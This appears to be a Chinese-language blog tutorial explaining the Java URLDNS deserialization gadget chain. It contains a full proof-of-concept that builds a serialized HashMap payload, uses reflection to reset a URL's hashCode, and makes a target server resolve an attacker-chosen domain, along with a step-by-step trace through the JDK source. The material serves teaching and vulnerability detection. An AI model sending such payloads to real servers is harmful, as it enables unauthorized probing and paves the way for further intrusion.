URLDNS
这是java反序列化中最简单的一个链子,目的是让远程服务器发起一个DNS查询。攻击者需要准备一个唯一子域名,将其域名包装在URLDNS的payload中,然后发送到目标服务器,如果模板存在漏洞就会解析这个域名,攻击者可以查看自己的DNSLog判断。
此漏洞主要用于检测远程服务器中是否用反序列化漏洞
前置知识
ObjectOutputStream:序列化流,用来将对象序列化后存储在文件中
ObjectInputStream:反序列化流,可以将文件中的对象反序列化到java程序中
HashMap:用于存放键值对映射,数据是无序的且利用键的hashCode来寻址
Field:用来存储对象的状态,也可以用来修改对象成员的值,很多框架都会用到
URL:java中用于表示网址的类,在这里作为攻击类,用来检测java反序列化漏洞
POC
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
| import java.io.FileOutputStream;
import java.io.ObjectOutputStream;
import java.lang.reflect.Field;
import java.net.URI;
import java.net.URL;
import java.util.HashMap;
public class exp {
public static void serialize(Object obj) throws Exception {
ObjectOutputStream output = new ObjectOutputStream(new FileOutputStream("./exp.bin"));
output.writeObject(obj);
output.close();
}
public static void main(String[] args) throws Exception {
HashMap<URL, Integer> hashmap = new HashMap<URL, Integer>();
URL url = URI.create("https://xxx/").toURL();
Field hashcode = url.getClass().getDeclaredField("hashCode");
hashmap.put(url, 1);
hashcode.setAccessible(true);
hashcode.set(url, 1);
hashcode.set(url, -1);
serialize(hashmap);
}
}
|
这个脚本会把恶意URL类序列化到一个文件中
如果想提取的话可以用这个方法,把文件的内容base64编码后输出
1
2
3
4
5
| public static void readfilecontent(String filename) throws Exception {
byte[] filecontent = Files.readAllBytes(Paths.get(filename));
String encodingstring = Base64.getEncoder().encodeToString(filecontent);
System.out.println(encodingstring);
}
|
漏洞原理
在POC中HashMap就做了两个动作,定义和使用put方法存值
1
2
| HashMap<URL, Integer> hashmap = new HashMap<URL, Integer>();
hashmap.put(url, 1);
|
这里的key要求是URL对象,而value其实是可以任意的
随后就使用了put方法,追一下put方法的实现
1
2
3
| public V put(K key, V value) {
return (V)this.putVal(hash(key), key, value, false, true);
}
|
然后在put方法中又调用了putval方法,这个方法是用于创建节点,然后正式把我们传入的值放入了。
前面说过HashMap是采用HashCode来寻址的,所以每当我们放入一个值后,HashMap在底层都会计算key的Hash然后保存下来
继续跟进hash方法
1
2
3
4
| static final int hash(Object key) {
int h;
return key == null ? 0 : (h = key.hashCode()) ^ h >>> 16;
}
|
他在这里获取了对象后,会直接调用对象的hashCode方法获取到对象的哈希码,然后做一些处理,不过并不重要
在这里传入的key是URL对象,所以这里直接找到URL类的hashCode方法
1
2
3
4
5
6
7
8
| public synchronized int hashCode() {
if (this.hashCode != -1) {
return this.hashCode;
} else {
this.hashCode = this.handler.hashCode(this);
return this.hashCode;
}
}
|
这里是判断hashCode计算过没有,如果计算过了则直接返回
因为-1是hashCode的初始值,这里看URL的构造函数就可以知道(这里我省略了很多,想看完整构造函数的师傅可以去idea上查看)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| public URL(URL context, String spec, URLStreamHandler handler) throws MalformedURLException {
this.port = -1;
this.hashCode = -1;
if (handler == null) {
handler = context.handler;
}
this.handler = handler;
}
|
当hashCode还没有计算时就会调用handler的hashCode方法进行计算,从URL的构造函数中我们也可以清楚的看到handler的类是URLStreamHandler
而URLStreamHandler的hashCode方法就是触发DNS的关键了,在这个方法中有一段调用getHostAddress获取IP
1
| InetAddress addr = this.getHostAddress(u);
|
1
2
3
| protected InetAddress getHostAddress(URL u) {
return u.getHostAddress();
}
|
跟过去发现这里又调用了URL类的getHostAddress方法
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| synchronized InetAddress getHostAddress() {
if (this.hostAddress != null) {
return this.hostAddress;
} else if (this.host != null && !this.host.isEmpty()) {
try {
this.hostAddress = InetAddress.getByName(this.host);
} catch (UnknownHostException var2) {
return null;
}
return this.hostAddress;
} else {
return null;
}
}
|
最后调用了**InetAddress.getByName(this.host)**进行了DNS解析了,再根过去就是非常底层的实现了,了解到这也差不多了
到这里我们可以发现这是要hashCode为初始值(-1)时才会触发DNS解析,而我们在第一次放入值的时候URL对象的hashCode值就被算出来了,算出来后是直接返回hashCode值,也就是不会进行DNS解析了
那我们要怎么才能在远程服务器上触发DNS解析?
首先我们要知道hashCode是URL对象的一个属性,而且是私有属性

所以这里我们是可以使用Field类来进行修改值的,所以我们放入key和value计算好hashCode之后,我们是可以重新把hashCode改为初始值-1的
所以我们的主函数进行了一个这样的定义,如果看不懂需要学一下Field对象的操作了
1
2
3
4
5
6
7
8
9
10
11
12
| public static void main(String[] args) throws Exception {
HashMap<URL, Integer> hashmap = new HashMap<URL, Integer>();
URL url = URI.create("https://xxx/").toURL();
Field hashcode = url.getClass().getDeclaredField("hashCode");
hashmap.put(url, 1);
hashcode.setAccessible(true);
hashcode.set(url, 1);
hashcode.set(url, -1);
serialize(hashmap);
}
|
这里URL对象我是这样创建的
1
| URL url = URI.create("https://xxx/").toURL();
|
这里新版本的创建方法,老版本可以直接用构造函数创建
1
| URL url = new URL("https://xxx/");
|
最后就是序列化了,主要操作就两步,我是新定义了一个方法来实现的
1
2
| ObjectOutputStream output = new ObjectOutputStream(new FileOutputStream("./exp.bin"));
output.writeObject(obj);
|